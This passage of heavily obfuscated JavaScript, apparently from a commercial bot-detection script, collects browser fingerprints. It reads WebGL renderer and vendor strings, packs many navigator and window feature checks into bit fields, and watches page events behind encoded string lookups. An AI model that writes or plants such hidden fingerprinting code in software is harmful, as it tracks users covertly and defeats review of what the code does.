XA.pop(),hNJ=ZzF,hNJ;}XA.pop();}break;case DV:{var dkJ=qVF[rM];return dkJ;}break;case tP:{XA.push(sEJ);if(kQ(MR(kw()[DQ(Fs)](Hl,x7,VJJ,Vx),sP[rW()[FD(VR)](zU,G0)]))){var lPF;return XA.pop(),lPF=null,lPF;}var TPF=sP[rW()[FD(VR)].apply(null,[zU,G0])][kw()[DQ(Fs)](kQ(kQ({})),x7,VJJ,jl)];var cXJ=TPF[kw()[DQ(bS)](kQ(EH),n0J,Lw,kQ(DA))];var NPF=TPF[AI()[Ct(bx)].apply(null,[XW,zj,Vc])];var frJ=TPF[Q0()[K0(jS)](OT,DA,Lw,DMJ)];var IMF;return IMF=[cXJ,vQ(NPF,DA)?DA:k5(NPF,DA)?Xf(EH):Xf(Nx),frJ||AI()[Ct(O1)].call(null,K1,BdJ,kQ(DA))],XA.pop(),IMF;}break;case Bz:{var LrJ={};XA.push(GOJ);var sEF={};try{var rPF=XA.length;var wgJ=kQ(VZ);var BbF=new (sP[vQ(typeof rW()[FD(T7)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[CtJ,D9J]):rW()[FD(W4)](sZJ,fQJ)])(Ij[Lw],DA)[FI(typeof AI()[Ct(Jp)],AL([],[][[]]))?AI()[Ct(xn)].call(null,M4,AT,dT):AI()[Ct(Rw)](AzJ,vbJ,rc)](AI()[Ct(fMJ)].call(null,nS,VVJ,Nx));var fgJ=BbF[AI()[Ct(Zl)](HZJ,IJJ,JA)](rW()[FD(Sr)](tx,IdJ));var KEF=BbF[qGJ()[IzJ(kA)](kr,ZVJ,Js,En)](fgJ[rW()[FD(JZJ)](wPJ,Fv)]);var UFF=BbF[qGJ()[IzJ(kA)](kr,ZVJ,Yl,En)](fgJ[vQ(typeof AI()[Ct(xCJ)],AL('',[][[]]))?AI()[Ct(Rw)](sJF,lbJ,ED):AI()[Ct(lS)](qt,VR,Lw)]);LrJ=QT(Ub,[AI()[Ct(ss)].call(null,hAJ,Vj,vr),KEF,rW()[FD(O1)](LH,ISJ),UFF]);var GzF=new (sP[rW()[FD(W4)](sZJ,fQJ)])(DA,Ij[Lw])[AI()[Ct(xn)].apply(null,[M4,AT,zr])](AI()[Ct(IFJ)](bI,Z4,Vc));var LCF=GzF[FI(typeof AI()[Ct(t7)],AL([],[][[]]))?AI()[Ct(Zl)](HZJ,IJJ,v5):AI()[Ct(Rw)](N6,QkJ,bU)](rW()[FD(Sr)].apply(null,[tx,IdJ]));var QGF=GzF[qGJ()[IzJ(kA)].apply(null,[kr,ZVJ,mI,En])](LCF[vQ(typeof rW()[FD(qT)],'undefined')?rW()[FD(rD)](Tq,APJ):rW()[FD(JZJ)](wPJ,Fv)]);var cFF=GzF[qGJ()[IzJ(kA)](kr,ZVJ,zN,En)](LCF[AI()[Ct(lS)].call(null,qt,VR,kQ(EH))]);sEF=QT(Ub,[kw()[DQ(T7)](JA,UI,pv,kQ(kQ({}))),QGF,vQ(typeof AI()[Ct(Vx)],AL([],[][[]]))?AI()[Ct(Rw)](Z5,Pp,Lw):AI()[Ct(E1)](XH,Z8,mI),cFF]);}finally{XA.splice(MS(rPF,EH),Infinity,GOJ);var ngJ;return ngJ=QT(Ub,[tn()[Ms(dT)](Jp,f9,AT,ZVJ),LrJ[AI()[Ct(ss)].apply(null,[hAJ,Vj,jS])]||null,rW()[FD(Zq)].apply(null,[PJJ,JL]),LrJ[rW()[FD(O1)].call(null,LH,ISJ)]||null,AI()[Ct(VVJ)](hv,nj,Vl),sEF[kw()[DQ(T7)](ED,UI,pv,kR)]||null,vQ(typeof rW()[FD(gj)],'undefined')?rW()[FD(rD)](wq,bN):rW()[FD(C9)](NH,X9J),sEF[AI()[Ct(E1)](XH,Z8,K6)]||null]),XA.pop(),ngJ;}XA.pop();}break;case SZ:{var XEF=qVF[rM];XA.push(PVJ);if(vQ([FI(typeof AI()[Ct(X6)],AL('',[][[]]))?AI()[Ct(GN)](BW,fx,ct):AI()[Ct(Rw)].apply(null,[P3J,JCJ,kQ(EH)]),kw()[DQ(A3J)](cS,pIJ,OT,st),rW()[FD(E1)].call(null,mGJ,tzJ)][rW()[FD(GN)].call(null,vj,Ph)](XEF[tn()[Ms(U1)].call(null,kR,Vc,dT,xg)][tn()[Ms(UU)](z9,ED,ct,xg)]),Xf(EH))){XA.pop();return;}sP[F7()[SB(C4)](TH,rD,kQ(DA),wx,kR)](function(){var rqJ=kQ(kQ(rM));XA.push(YVJ);try{var XmF=XA.length;var ZEF=kQ([]);if(kQ(rqJ)&&XEF[tn()[Ms(U1)](S5,Vc,dT,sH)]&&(XEF[tn()[Ms(U1)](vH,Vc,dT,sH)][kw()[DQ(zH)].call(null,gj,Sv,XVJ,kR)](rW()[FD(OOJ)].call(null,zr,S4))||XEF[tn()[Ms(U1)].call(null,cT,Vc,dT,sH)][kw()[DQ(zH)](jl,Sv,XVJ,vH)](FI(typeof AI()[Ct(QkJ)],'undefined')?AI()[Ct(V9)].call(null,cc,Z2J,kQ(kQ({}))):AI()[Ct(Rw)](pmJ,xcJ,kQ(kQ({})))))){rqJ=kQ(rM);}}catch(ECF){XA.splice(MS(XmF,EH),Infinity,YVJ);XEF[FI(typeof tn()[Ms(En)],AL(rW()[FD(Vc)].call(null,Up,fQJ),[][[]]))?tn()[Ms(U1)].call(null,jj,Vc,dT,sH):tn()[Ms(X0)].apply(null,[Vx,GB,JKJ,C7])][Fp()[nf(tv)](sB,Zr,J6,MVJ)](new (sP[AI()[Ct(Z2J)](w2,Jp,HX)])(vQ(typeof rW()[FD(QH)],'undefined')?rW()[FD(rD)](OPJ,IbJ):rW()[FD(VS)].apply(null,[VI,dL]),QT(Ub,[rW()[FD(AX)](E1,L3J),kQ(kQ({})),FI(typeof rW()[FD(l0)],AL([],[][[]]))?rW()[FD(ZS)](AFJ,tMJ):rW()[FD(rD)].apply(null,[HEJ,f5]),kQ(kQ(rM)),kw()[DQ(V9)](b4,mD,DT,b6),kQ(kQ(VZ))])));}if(kQ(rqJ)&&vQ(XEF[Fp()[nf(rc)].apply(null,[f9,SPJ,ct,sL])],kw()[DQ(Z2J)](Yl,q3J,N7,S5))){rqJ=kQ(kQ({}));}if(rqJ){XEF[vQ(typeof tn()[Ms(zN)],'undefined')?tn()[Ms(X0)](kA,Rw,HBJ,SZJ):tn()[Ms(U1)](Cn,Vc,dT,sH)][Fp()[nf(tv)](sB,Zr,pv,MVJ)](new (sP[AI()[Ct(Z2J)].call(null,w2,Jp,kQ(kQ(EH)))])(kw()[DQ(hg)].apply(null,[kQ([]),QW,KzJ,pN]),QT(Ub,[rW()[FD(AX)](E1,L3J),kQ(kQ({})),rW()[FD(ZS)](AFJ,tMJ),kQ(VZ),kw()[DQ(V9)].apply(null,[zr,mD,DT,rc]),kQ(rM)])));}XA.pop();},DA);XA.pop();}break;case UC:{XA.push(l5);sP[kw()[DQ(ED)].call(null,j2,qw,NX,UU)][kw()[DQ(ZS)](RW,Mq,tH,Gl)](rW()[FD(fI)](Zq,mD),function(XEF){return DrJ.apply(this,[SZ,arguments]);});XA.pop();}break;case L3:{XA.push(UvJ);throw new (sP[rW()[FD(rc)].apply(null,[bx,QzJ])])(kw()[DQ(Tl)].apply(null,[VI,XfJ,JPJ,Op]));}break;case CO:{var QVF=qVF[rM];var VOF=qVF[VZ];XA.push(pL);if(Tv(VOF,null)||k5(VOF,QVF[rW()[FD(DA)].apply(null,[C9,wX])]))VOF=QVF[rW()[FD(DA)](C9,wX)];for(var NMF=DA,EqJ=new (sP[rW()[FD(SI)](vp,hf)])(VOF);PQ(NMF,VOF);NMF++)EqJ[NMF]=QVF[NMF];var rzF;return XA.pop(),rzF=EqJ,rzF;}break;case vV:{var VEF=qVF[rM];var XNJ=qVF[VZ];XA.push(dcJ);var WVF=Tv(null,VEF)?null:FT(rW()[FD(vA)].call(null,VR,Cf),typeof sP[vQ(typeof AI()[Ct(jN)],AL('',[][[]]))?AI()[Ct(Rw)](BPJ,x0J,cS):AI()[Ct(SI)](q8,W4,In)])&&VEF[sP[AI()[Ct(SI)](q8,W4,Jp)][kw()[DQ(jN)].apply(null,[mI,J1,OOJ,nN])]]||VEF[AI()[Ct(P0)](Gv,AB,b6)];if(FT(null,WVF)){var ZCF,lzF,xGF,lMF,NrJ=[],gVF=kQ(Ij[Lw]),LXJ=kQ(EH);try{var XJF=XA.length;var gNJ=kQ([]);if(xGF=(WVF=WVF.call(VEF))[vQ(typeof Fp()[nf(Op)],AL(FI(typeof rW()[FD(Vc)],'undefined')?rW()[FD(Vc)](Up,Ld):rW()[FD(rD)](kj,Qp),[][[]]))?Fp()[nf(EH)].call(null,rl,Dj,xR,nHJ):Fp()[nf(sB)].apply(null,[Lw,HR,NX,Ar])],vQ(DA,XNJ)){if(FI(sP[tn()[Ms(DA)](Ks,Vc,Tl,v0)](WVF),WVF)){gNJ=kQ(kQ({}));return;}gVF=kQ(EH);}else for(;kQ(gVF=(ZCF=xGF.call(WVF))[kw()[DQ(JA)].apply(null,[kQ(EH),F8,r2,b4])])&&(NrJ[FI(typeof kw()[DQ(Op)],AL([],[][[]]))?kw()[DQ(jS)](kQ(kQ(EH)),bw,Vj,sX):kw()[DQ(pv)](HX,Bj,BPJ,kQ(kQ({})))](ZCF[FI(typeof AI()[Ct(ES)],AL([],[][[]]))?AI()[Ct(Z4)](VkJ,SR,ct):AI()[Ct(Rw)].call(null,LZJ,JPJ,b6)]),FI(NrJ[rW()[FD(DA)](C9,Qt)],XNJ));gVF=kQ(Ij[Lw]));}catch(EOF){LXJ=kQ(DA),lzF=EOF;}finally{XA.splice(MS(XJF,EH),Infinity,dcJ);try{var bZF=XA.length;var VMF=kQ({});if(kQ(gVF)&&FT(null,WVF[Fp()[nf(J6)](Vc,T1,Up,VQ)])&&(lMF=WVF[vQ(typeof Fp()[nf(zN)],AL([],[][[]]))?Fp()[nf(EH)](kEJ,rOJ,LB,HS):Fp()[nf(J6)](Vc,T1,NX,VQ)](),FI(sP[tn()[Ms(DA)].call(null,VQ,Vc,Tl,v0)](lMF),lMF))){VMF=kQ(kQ([]));return;}}finally{XA.splice(MS(bZF,EH),Infinity,dcJ);if(VMF){XA.pop();}if(LXJ)throw lzF;}if(gNJ){XA.pop();}}var ZqJ;return XA.pop(),ZqJ=NrJ,ZqJ;}XA.pop();}break;case bY:{var qXJ=qVF[rM];XA.push(RFJ);if(sP[rW()[FD(SI)].call(null,vp,KI)][Fp()[nf(N6)](ED,RU,In,xj)](qXJ)){var lrJ;return XA.pop(),lrJ=qXJ,lrJ;}XA.pop();}break;case Vd:{var rVF=qVF[rM];var CNJ;XA.push(ACJ);return CNJ=sP[tn()[Ms(DA)](f9,Vc,Tl,tLJ)][Q0()[K0(J6)].apply(null,[In,nn,Lw,gS])](rVF)[rW()[FD(Tl)](mI,SGJ)](function(qGF){return rVF[qGF];})[DA],XA.pop(),CNJ;}break;case J:{var tmF=qVF[rM];XA.push(PJJ);var sPF=tmF[FI(typeof rW()[FD(vr)],AL('',[][[]]))?rW()[FD(Tl)].call(null,mI,LH):rW()[FD(rD)].apply(null,[kFJ,jU])](function(rVF){return DrJ.apply(this,[Vd,arguments]);});var LNJ;return LNJ=sPF[vQ(typeof tn()[Ms(N6)],AL(rW()[FD(Vc)](Up,Rq),[][[]]))?tn()[Ms(X0)].apply(null,[UU,KZJ,bVJ,K6]):tn()[Ms(Vc)](ln,Lw,xj,KB)](rW()[FD(nn)].call(null,wx,s4J)),XA.pop(),LNJ;}break;case YM:{XA.push(tUJ);try{var rMF=XA.length;var nOF=kQ(kQ(rM));var wZF=AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(sP[rW()[FD(b4)](U1,hL)](sP[rW()[FD(VR)].apply(null,[zU,Q2])][Fp()[nf(bf)].apply(null,[X0,jEJ,dT,DA])]),OGF(sP[rW()[FD(b4)](U1,hL)](sP[rW()[FD(VR)].apply(null,[zU,Q2])][Q0()[K0(z9)](Jp,x0J,mI,EFJ)]),EH)),OGF(sP[rW()[FD(b4)].call(null,U1,hL)](sP[rW()[FD(VR)].apply(null,[zU,Q2])][kw()[DQ(JGJ)](VI,tw,kj,vA)]),Nx)),OGF(sP[rW()[FD(b4)].call(null,U1,hL)](sP[rW()[FD(VR)](zU,Q2)][rW()[FD(NGJ)](vX,N9)]),Ij[dT])),OGF(sP[rW()[FD(b4)].call(null,U1,hL)](sP[AI()[Ct(X0)](sR,mS,jj)][kw()[DQ(BbJ)](P0,bB,Sr,OT)]),Lw)),OGF(sP[FI(typeof rW()[FD(JGJ)],'undefined')?rW()[FD(b4)](U1,hL):rW()[FD(rD)](WX,WKJ)](sP[rW()[FD(VR)](zU,Q2)][Q0()[K0(P0)](kA,I8J,X0,D9J)]),jS)),OGF(sP[rW()[FD(b4)].apply(null,[U1,hL])](sP[rW()[FD(VR)](zU,Q2)][Q0()[K0(fx)].call(null,XB,cJJ,Z4,D9J)]),Vc)),OGF(sP[vQ(typeof rW()[FD(S6)],AL([],[][[]]))?rW()[FD(rD)](OX,RdJ):rW()[FD(b4)](U1,hL)](sP[rW()[FD(VR)](zU,Q2)][FI(typeof AI()[Ct(kh)],AL('',[][[]]))?AI()[Ct(Sr)].apply(null,[z4,Uj,UU]):AI()[Ct(Rw)](IT,MN,Gl)]),ED)),OGF(sP[rW()[FD(b4)](U1,hL)](sP[rW()[FD(VR)].call(null,zU,Q2)][FI(typeof kw()[DQ(fI)],'undefined')?kw()[DQ(QH)](nj,rQ,Cr,zN):kw()[DQ(pv)].call(null,nN,Og,hR,Z4)]),Rw)),OGF(sP[rW()[FD(b4)](U1,hL)](sP[rW()[FD(VR)].call(null,zU,Q2)][kw()[DQ(wx)](En,hf,kq,tv)]),f9)),OGF(sP[FI(typeof rW()[FD(sB)],AL([],[][[]]))?rW()[FD(b4)].apply(null,[U1,hL]):rW()[FD(rD)](UsJ,Pq)](sP[rW()[FD(VR)].call(null,zU,Q2)][vQ(typeof AI()[Ct(ZEJ)],AL('',[][[]]))?AI()[Ct(Rw)](nN,kh,xR):AI()[Ct(xtJ)](n0,Sr,SI)]),hz[FI(typeof AI()[Ct(En)],AL([],[][[]]))?AI()[Ct(pFJ)](KQ,gU,P0):AI()[Ct(Rw)].apply(null,[sYJ,tr,DA])]())),OGF(sP[rW()[FD(b4)](U1,hL)](sP[rW()[FD(VR)](zU,Q2)][rW()[FD(G5)].apply(null,[QMJ,CwJ])]),X0)),OGF(sP[rW()[FD(b4)](U1,hL)](sP[rW()[FD(VR)](zU,Q2)][vQ(typeof F7()[SB(X0)],AL(rW()[FD(Vc)](Up,K0J),[][[]]))?F7()[SB(pv)](CcJ,Mn,Vc,gU,j2):F7()[SB(JA)].apply(null,[XZJ,kA,kQ(kQ(DA)),K2J,QH])]),En)),OGF(sP[rW()[FD(b4)].apply(null,[U1,hL])](sP[rW()[FD(VR)].call(null,zU,Q2)][AI()[Ct(JGJ)](zE,cJJ,Rw)]),sB)),OGF(sP[rW()[FD(b4)].apply(null,[U1,hL])](sP[rW()[FD(VR)](zU,Q2)][rW()[FD(kq)].call(null,vH,r4)]),J6)),OGF(sP[rW()[FD(b4)](U1,hL)](sP[rW()[FD(VR)].apply(null,[zU,Q2])][vQ(typeof rW()[FD(b4)],AL([],[][[]]))?rW()[FD(rD)](zFJ,DkJ):rW()[FD(f0J)](r2,ROJ)]),mI)),OGF(sP[rW()[FD(b4)].apply(null,[U1,hL])](sP[rW()[FD(VR)].call(null,zU,Q2)][vQ(typeof rW()[FD(Zl)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[rOJ,pdJ]):rW()[FD(sEJ)](nj,hl)]),Ij[jj])),OGF(sP[rW()[FD(b4)](U1,hL)](sP[rW()[FD(VR)].call(null,zU,Q2)][vQ(typeof kw()[DQ(Cj)],AL('',[][[]]))?kw()[DQ(pv)](S5,zg,JZJ,n6):kw()[DQ(xg)](Gl,FB,ED,kQ(DA))]),Z4)),OGF(sP[rW()[FD(b4)](U1,hL)](sP[rW()[FD(VR)](zU,Q2)][kw()[DQ(VN)].call(null,n6,t8,BdJ,cS)]),U1)),OGF(sP[rW()[FD(b4)](U1,hL)](sP[vQ(typeof rW()[FD(ddJ)],AL('',[][[]]))?rW()[FD(rD)].call(null,J7,wq):rW()[FD(VR)].apply(null,[zU,Q2])][AI()[Ct(Ks)](T0,NX,kQ({}))]),UU)),OGF(sP[FI(typeof rW()[FD(JGJ)],AL('',[][[]]))?rW()[FD(b4)].call(null,U1,hL):rW()[FD(rD)].apply(null,[nn,Zq])](sP[rW()[FD(VR)](zU,Q2)][rW()[FD(vX)].call(null,MVJ,qvJ)]),vA)),OGF(sP[rW()[FD(b4)](U1,hL)](sP[FI(typeof rW()[FD(In)],AL('',[][[]]))?rW()[FD(VR)](zU,Q2):rW()[FD(rD)](CwJ,Qp)][AI()[Ct(gT)](VmJ,jS,VQ)]),Ij[kR])),OGF(sP[rW()[FD(b4)].apply(null,[U1,hL])](sP[rW()[FD(VR)].call(null,zU,Q2)][vQ(typeof AI()[Ct(tt)],AL('',[][[]]))?AI()[Ct(Rw)].call(null,JHJ,dh,vH):AI()[Ct(UGJ)](zn,RB,JA)]),N6)),OGF(sP[rW()[FD(b4)].call(null,U1,hL)](sP[AI()[Ct(RW)].call(null,Lt,pj,kQ([]))][vQ(typeof rW()[FD(gx)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[Yt,nkJ]):rW()[FD(J6)](zx,Z5)]),dT)),OGF(sP[rW()[FD(b4)](U1,hL)](sP[AI()[Ct(X0)](sR,mS,Kx)][FI(typeof rW()[FD(Ks)],AL([],[][[]]))?rW()[FD(qx)](M8J,x1):rW()[FD(rD)](vA,QmJ)]),HX));var tbF;return XA.pop(),tbF=wZF,tbF;}catch(vMF){XA.splice(MS(rMF,EH),Infinity,tUJ);var gZF;return XA.pop(),gZF=Ij[Lw],gZF;}XA.pop();}break;case q:{XA.push(hMF);var AFF=sP[vQ(typeof rW()[FD(dT)],AL('',[][[]]))?rW()[FD(rD)](sp,zAJ):rW()[FD(mI)](Sj,MD)][vQ(typeof kw()[DQ(mGJ)],AL('',[][[]]))?kw()[DQ(pv)].call(null,Jp,Rw,jU,b6):kw()[DQ(ZS)].apply(null,[bU,JFJ,tH,Vx])]?EH:DA;var ACF=sP[rW()[FD(mI)](Sj,MD)][kw()[DQ(W5)](n6,vVJ,vH,Js)]?EH:DA;var GOF=sP[rW()[FD(mI)].apply(null,[Sj,MD])][rW()[FD(LH)](PVJ,gMJ)]?EH:DA;var kFF=sP[rW()[FD(mI)].call(null,Sj,MD)][FI(typeof AI()[Ct(zH)],'undefined')?AI()[Ct(vX)].apply(null,[S2,gmJ,Uj]):AI()[Ct(Rw)].apply(null,[mIJ,wdJ,En])]?EH:Ij[Lw];var KGF=sP[rW()[FD(mI)](Sj,MD)][AI()[Ct(zU)].call(null,Qv,JA,kQ(kQ([])))]?EH:DA;var dNJ=sP[rW()[FD(mI)](Sj,MD)][rW()[FD(Kl)](hg,Wf)]?EH:DA;var jNJ=sP[rW()[FD(mI)].apply(null,[Sj,MD])][AI()[Ct(Kl)].apply(null,[k0J,Gr,kQ(kQ(EH))])]?EH:DA;var lCF=sP[FI(typeof rW()[FD(ES)],'undefined')?rW()[FD(mI)](Sj,MD):rW()[FD(rD)].apply(null,[rEJ,jg])][rW()[FD(M8J)].call(null,OCJ,Qw)]?Ij[sB]:Ij[Lw];var QgJ=sP[rW()[FD(mI)](Sj,MD)][FI(typeof AI()[Ct(Z4)],AL([],[][[]]))?AI()[Ct(JZJ)](Y0,wPJ,kQ(DA)):AI()[Ct(Rw)](WKJ,JHJ,K6)]?EH:DA;var DMF=sP[Q0()[K0(DT)](vH,GN,Rw,gq)][rW()[FD(f9)].apply(null,[rI,nD])].bind?EH:Ij[Lw];var AEF=sP[rW()[FD(mI)].call(null,Sj,MD)][kw()[DQ(Vj)].call(null,U1,Xk,UGJ,ED)]?EH:Ij[Lw];var FqJ=sP[rW()[FD(mI)].apply(null,[Sj,MD])][AI()[Ct(qx)](jR,sX,JA)]?Ij[sB]:Ij[Lw];var gPF;var ObF;try{var QPF=XA.length;var ZMF=kQ(VZ);gPF=sP[rW()[FD(mI)].apply(null,[Sj,MD])][kw()[DQ(f0J)].call(null,Jp,CQ,T7,zr)]?EH:Ij[Lw];}catch(xEF){XA.splice(MS(QPF,EH),Infinity,hMF);gPF=DA;}try{var HVF=XA.length;var vFF=kQ({});ObF=sP[FI(typeof rW()[FD(n6)],AL([],[][[]]))?rW()[FD(mI)](Sj,MD):rW()[FD(rD)](OX,YN)][AI()[Ct(kj)](A2,A3J,En)]?EH:Ij[Lw];}catch(JFF){XA.splice(MS(HVF,EH),Infinity,hMF);ObF=DA;}var YMF;return YMF=AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AL(AFF,OGF(ACF,EH)),OGF(GOF,Nx)),OGF(kFF,pv)),OGF(KGF,hz[rW()[FD(v5)].call(null,l0,K3J)]())),OGF(dNJ,Ij[C4])),OGF(jNJ,Vc)),OGF(lCF,ED)),OGF(gPF,Rw)),OGF(ObF,f9)),OGF(QgJ,rD)),OGF(DMF,X0)),OGF(AEF,En)),OGF(FqJ,sB)),XA.pop(),YMF;}break;}};var YGJ=function(qCF){var NEF='';for(var wmF=0;wmF<qCF["length"];wmF++){NEF+=qCF[wmF]["toString"](16)["length"]===2?qCF[wmF]["toString"](16):"0"["concat"](qCF[wmF]["toString"](16));}return NEF;};var kQ=function(zCF){return !zCF;};var Jr=function(XzF){return sP["unescape"](sP["encodeURIComponent"](XzF));};var bhJ=function(PbF){try{if(PbF!=null&&!sP["isNaN"](PbF)){var CbF=sP["parseFloat"](PbF);if(!sP["isNaN"](CbF)){return CbF["toFixed"](2);}}}catch(GNJ){}return -1;};var wrJ=function ZPF(qqJ,prJ){var pbF=ZPF;while(qqJ!=cE){switch(qqJ){case DC:{qqJ-=jE;return jOF;}break;case n3:{xMF=MS(KCF,XA[MS(XA.length,EH)]);qqJ+=RZ;}break;case fP:{qqJ-=ZJ;while(k5(LmF,DA)){if(FI(HgJ[rZF[Nx]],sP[rZF[EH]])&&qs(HgJ,PPF[rZF[DA]])){if(Tv(PPF,szF)){jOF+=r9(cC,[xMF]);}return jOF;}if(vQ(HgJ[rZF[Nx]],sP[rZF[EH]])){var gqJ=NqJ[PPF[HgJ[DA]][DA]];var gbF=ZPF(Ob,[gqJ,LmF,HgJ[EH],AL(xMF,XA[MS(XA.length,EH)])]);jOF+=gbF;HgJ=HgJ[DA];LmF-=QT(tP,[gbF]);}else if(vQ(PPF[HgJ][rZF[Nx]],sP[rZF[EH]])){var gqJ=NqJ[PPF[HgJ][DA]];var gbF=ZPF.apply(null,[Ob,[gqJ,LmF,DA,AL(xMF,XA[MS(XA.length,EH)])]]);jOF+=gbF;LmF-=QT(tP,[gbF]);}else{jOF+=r9(cC,[xMF]);xMF+=PPF[HgJ];--LmF;};++HgJ;}}break;case Ob:{var PPF=prJ[rM];qqJ=n3;var LmF=prJ[VZ];var HgJ=prJ[zZ];var KCF=prJ[Pk];if(vQ(typeof PPF,rZF[pv])){PPF=szF;}var jOF=AL([],[]);}break;}}};var CA,SZ,zt,Qw,HJ,Jv,qV,bY,n4,KW,Z1,RP,rF,YQ,qK,wv,W9,rO,BV,UI,KR,jm,WA,gM,YZ,wz,MM,pE,H1,zM,JK,E0,OA,fY,IY,nc,G1,Kt,jC,jD,TF,kZ,KQ,pF,O9,qC,qk,rJ,z4,WO,AO,VD,Kv,YI,DP,Cm,g9,N0,Xv,qD,mC,xQ,hQ,RR,vR,QC,TW,Tc,sC,Wt,YR,fZ,HW,J4,Dw,KO,zR,ZR,SM,EA,s9,nD,QJ,tP,RZ,ZY,JZ,AM,B,f4,x1,wD,UQ,F,DO,P1,cV,SA,gt,dL,nZ,KZ,zL,CO,jR,Lf,VW,B4,AC,DW,B0,j3,pw,s4,jf,dz,ZE,Ov,J8,KM,sI,XJ,jE,MK,qz,nm,l1,mf,AZ,F0,Et,f2,Vt,jL,BP,Cd,O3,UK,SE,Cv,sR,n3,O0,Nc,T0,xA,U2,WI,nE,d8,UD,h9,R1,l3,OL,XQ,dA,l8,dI,qW,EW,p9,n0,qA,xF,QO,cL,vV,HQ,w1,LR,CQ,vJ,vC,VJ,A9,fP,K8,wO,z0,Gt,NF,Cw,c3,LV,OK,QM,GZ,QW,DK,fC,C2,YW,Cz,F2,CF,LM,WK,BQ,xc,A,OQ,mW,Kf,xL,D8,m9,zD,WW,N4,Yw,lL,jZ,NK,Ld,Om,nI,vw,J1,KL,b0,WF,rC,fW,lV,m0,F1,Uc,tR,QQ,Dt,NW,lc,Oc,H,tf,Bm,t8,gd,wK,D3,Sv,St,bL,Rm,tQ,FQ,I8,bw,Gv,Wf,T1,JR,FA,wL,It,P2,AW,A1,PZ,gb,mA,qQ,vm,qb,RE,Dk,ZQ,cC,Z0,W0,WQ,sL,Tm,kb,ZI,EL,Vv,lR,YM,x0,jF,zb,NZ,RJ,D9,Nt,v0,mv,S0,A8,mQ,Gz,wI,tL,NP,cY,F8,V4,bI,Aw,U9,PY,xV,CD,ZF,dE,FO,XP,dQ,Zc,ft,k1,cW,Rt,H4,vc,gW,PL,zw,LA,Hc,UC,wR,Mf,EY,EZ,BE,R9,fz,lv,cO,Mv,OM,g2,I2,SJ,UZ,D0,zA,PO,Mw,MY,XK,vL,p0,L3,cv,gI,S9,Rd,GF,bV,Pd,XM,cz,hL,bW,Yf,Sw,C0,Hm,NA,LD,c0,wP,DL,q4,L8,Z2,W1,fV,Rb,mw,T8,Df,HR,Ec,hK,Mk,D2,RL,vW,nR,Ed,QD,vv,MZ,n2,Kz,gD,vI,mt,Ot,XO,DI,BD,hA,GL,R0,ht,d9,BK,nL,Ut,Bc,n8,OO,BL,ZD,lZ,fv,Q,kv,B1,SK,X8,VO,Qt,k2,LW,DZ,d0,Wd,J2,DR,GI,XL,ME,Tw,wF,fA,mL,GP,Wm,kY,FW,bR,m2,Sz,Y9,VP,jc,Lk,Y8,FV,Ck,Wv,tI,fR,zz,L0,Pv,If,QR,g1,XZ,b1,cA,II,K3,G4,wM,Wk,JD,fL,IO,Vb,I,CJ,xf,cR,YD,rA,Qv,HL,gC,L9,Jw,Fc,HP,xO,Cc,wC,fb,G8,KA,Nd,rR,mD,rL,ZL,dC,Dd,Sd,KP,c2,tV,zf,WZ,MC,zI,tA,EQ,T4,N8,s8,f0,M1,qv,DV,R8,VL,kL,J,kf,Rk,c1,S3,S2,zW,w2,qL,ZA,vb,wQ,Wc,Xw,sW,lk,Ic,LL,QA,B8,Lm,k8,mV,N1,FZ,m4,N9,T2,tF,Q4,r4,bQ,cf,rt,FK,CR,Lt,ER,ZW,v8,rz,xD,W2,NQ,F9,m1,Ud,UF,RD,g0,TA,FR,Jm,dv,Bw,hv,A4,CW,ZV,IL,OR,O2,T9,Pw,Tt,pQ,Dv,LI,Zm,Ac,cI,U0,q2,LE,wE,CC,VA,Ym,x9,bM,Dc,JO,TD,ld,kd,tw,Bv,C8,wk,c8,xw,kO,I1,Ew,mK,B9,OC,AQ,zV,Xc,kI,bJ,NE,Pm,lY,jA,Af,qR,kJ,NM,Kd,vt,CI,BC,p4,MP,vF,jt,R3,K1,Cf,rV,tW,L2,jI,Qc,lD,Vd,I4,mR,kM,kD,Rc,fD,SD,RQ,qI,Q9,I0,PJ,AY,Ow,pA,ZC,Ez,YK,v4,lP,lI,vz,UL,WD,vM,UA,Gf,JI,Rf,c9,HA,Ft,D,M8,GD,TM,IR,Hw,YL,pt,Bt,Ev,OE,nQ,zc,S4,Kk,n1,qM,Fd,Z9,SQ,L1,Yz,qJ,Sc,p1,Q3,I9,m8,Ff,DJ,OF,kE,IA,qZ,sA,Uw,I3,IW,G2,cc,EP,IE,Qb,t4,q1,jd,CL,QI,pD,pR,IJ,cw,x3,nt,cF,Fw,J3,TI,Y0,A0,wW,SL,rv,FC,KJ,h8,Am,NI,DC,ZO,pP,Id,YE,QZ,Sk,A2,Pt,r3,Nz,WR,nC,E8,Jt,MQ,LZ,bZ,YY,Kw,Nv,GA,OW,jw,Mt,Q2,E2,xz,EI,b8,Vz,x8,Mm,pC,YA,GR,sM,dZ,RY,X4,hJ,B2,OD,Tk,J0,hm,hI,OZ,Lv,g4,XD,F4,Ef,j8,H9,w3,KI,KK,Pz,Yv,qt,KE,AV,Gc,Km,BA,v9,lw,Y2,q9,JL,HI,l2,AA,Jc,gQ,X9,gZ,U4,Zz,Iv,xI,hF,lW,jQ,Mc,bA,MW,Kc,vD,bk,qE,EJ,rK,Tf,K2,WP,vf,dR,KC,DD,Od,lm,b9,R4,Ob,zO,Xb,TP,dJ,wA,gc,zd,hD,V1,K4,ML,hW,BW,Q8,G3,Dm,M4,q,VV,ND,FP,hw,G9,LQ,GQ,N,xv,nA,CM,zm,JC,JW,Xk,xM,Rv,q8,PC,dW,tC,j0,JV,nF,xW,wc,fK,p8,ID,df,gR,FL,nO,M0,wf,q0,rw,O4,zv,EM,G0,gv,Y1,dc,zQ,k0,fk,sv,P8,r8,P4,w4,BR,cE,jv,g8,UM,nw,j1,pZ,gw,L,KV,fM,vE,w,z8,l9,Zt,XI,bC,bv,HD,bD,bc,Lc,H8,X2,r1,E4,mm,C1,jk,Z,QE,K9,lA,Zw,pW,L4,v3,dF,UR,Yc,ff,Kb,Ww,Xt,TL,BI,MD,QP,j9,WE,NY,w9,tm,UE,z2,lb,PW,cJ,Iw,k4,H0,GC,XY,Gw,ZJ,QL,f1,W8,PD,PA,zE,jW,fF,XW,H2,E9,kW,RI,IP,sQ,V0,V8,Nw,sD,nK,